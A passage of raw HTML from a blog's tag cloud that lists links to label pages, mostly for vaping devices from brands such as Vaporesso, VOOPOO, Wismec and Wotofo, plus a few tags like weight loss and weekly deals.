<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
